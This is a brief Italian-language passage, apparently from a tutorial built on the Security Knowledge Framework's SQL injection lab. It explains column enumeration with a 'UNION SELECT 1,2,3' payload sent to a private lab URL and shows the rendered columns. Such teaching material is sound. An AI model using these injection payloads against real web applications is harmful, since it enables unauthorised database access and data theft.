 Per eseguire un attacco in modo più efficace, è fondamentale identificare quali colonne vengono effettivamente renderizzate dal
frontend. A tal fine, possiamo testare la vulnerabilità del sistema utilizzando una query come «UNION SELECT 1, 2, 3», che ci permette
di verificare quali colonne sono visibili.
172.19.179.236:5000/home/1 union select 1,2,3
Security Knowledge Framework
LIVE DEMONSTRATION!
SQL injection!
Welcome
About us
2
3